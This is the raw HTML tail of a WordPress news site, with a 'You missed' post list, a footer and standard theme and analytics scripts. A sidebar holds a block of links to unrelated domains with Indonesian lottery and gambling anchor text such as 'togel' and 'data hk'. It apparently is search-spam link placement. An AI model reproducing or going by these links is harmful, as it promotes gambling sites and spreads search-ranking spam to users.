<p><a href="https://dlhlampungselatan.org/program/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://farmersinnandtavern.com/"><span data-sheets-root="1">togel</span></a></p>
<p><span data-sheets-root="1"><a href="https://moveandwash.com/en/home">pengeluaran macau hari ini</a></span></p>
<p><a href="https://www.portobarreiroprev.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://www.pjpku.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://www.portobarreiroprev.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://foxandhoundtavern.com/"><span data-sheets-root="1">keluaran sdy</span></a></p>
<p><a href="https://greatlakescsmi.org/ontario/"><span data-sheets-root="1">data macau hari ini</span></a></p>
<p><a href="https://www.thebeaconhillpub.com/"><span data-sheets-root="1">keluaran sdy</span></a></p>
<p><a href="https://www.coffeeloungelucca.com/"><span data-sheets-root="1">live draw sdy lotto</span></a></p>
<p><a href="https://www.camprooseveltfirebird.com/"><span data-sheets-root="1">toto sdy</span></a></p>
<p><a href="https://pullensopen.org/"><span data-sheets-root="1">data sdy</span></a></p>
<p><a href="https://icdsrmktr2025.com/"><span data-sheets-root="1">live draw sdy</span></a></p>
<p><a href="https://es-pal.org/"><span data-sheets-root="1">data sdy</span></a></p>
<p>&nbsp;</p>
</div>
		</div>	</div>
</aside><!-- #secondary -->
        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="http://transpower.cc/pbb-winners-reveal-their-plans-after-the-show/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="http://transpower.cc/pbb-winners-reveal-their-plans-after-the-show/" title="Permalink to: PBB Winners Reveal Their Plans After the Show"> PBB Winners Reveal Their Plans After the Show</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="http://transpower.cc/2026/01/">
                January 26, 2026            </a>
        </span>
            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="http://transpower.cc/the-role-of-diplomatic-relations-in-building-international-cooperation/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="http://transpower.cc/the-role-of-diplomatic-relations-in-building-international-cooperation/" title="Permalink to: The Role of Diplomatic Relations in Building International Cooperation"> The Role of Diplomatic Relations in Building International Cooperation</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="http://transpower.cc/2026/01/">
                January 21, 2026            </a>
        </span>
            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="http://transpower.cc/modern-world-wars-their-causes-and-impact/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="http://transpower.cc/modern-world-wars-their-causes-and-impact/" title="Permalink to: Modern World Wars: Their Causes and Impact"> Modern World Wars: Their Causes and Impact</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="http://transpower.cc/2026/01/">
                January 16, 2026            </a>
        </span>
            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="http://transpower.cc/state-conflict-causes-and-solutions/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="http://transpower.cc/state-conflict-causes-and-solutions/" title="Permalink to: State Conflict: Causes and Solutions"> State Conflict: Causes and Solutions</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="http://transpower.cc/2026/01/">
                January 11, 2026            </a>
        </span>
            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" >
        <div class="overlay" >
                <!--Start mg-footer-widget-area-->
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="http://transpower.cc/" rel="home">transpower.cc</a></p>
                            <p class="site-description-footer"></p>
                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://wordpress.org/">
                    Proudly powered by WordPress                    </a>
                    <span class="sep"> | </span>
                    Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
                            <ul class="info-right justify-content-center justify-content-md-end "><li class="nav-item menu-item "><a class="nav-link " href="http://transpower.cc/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-2"><a class="nav-link" href="http://transpower.cc/sample-page/">Sample Page</a></li></ul>
                        </div>
                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newshike/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		jQuery(document).ready(function() {
		function widget_post_list() {
			jQuery(".widget-post-list").owlCarousel({
				autoPlay: 3000, //Set AutoPlay to 3 seconds
				items : 3,
				itemsDesktop : [1199,3],
				itemsDesktopSmall : [979,2],
    			itemsMobile: [767, 1],
				pagination : false,
				navigation : true,
				loop:true,
				margin:10,
				navigationText: [
						"<i class='fa fa-angle-left'></i>",
						"<i class='fa fa-angle-right'></i>"
					]
			});
		}
		widget_post_list();
	});
	</script>
	<style>
		.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2:before, .mg-sidebar .mg-widget .wtitle::before, .mg-sec-title h4::before, footer .mg-widget h6::before {
			background: inherit;
		}
	</style>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="http://transpower.cc/wp-content/themes/newsup/js/custom.js?ver=6.9" id="newsup-custom-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/custom-time.js?ver=6.9" id="newsup-custom-time-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://transpower.cc/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://transpower.cc/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d7574dfbdbf14074a9274dd114c7e7df","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>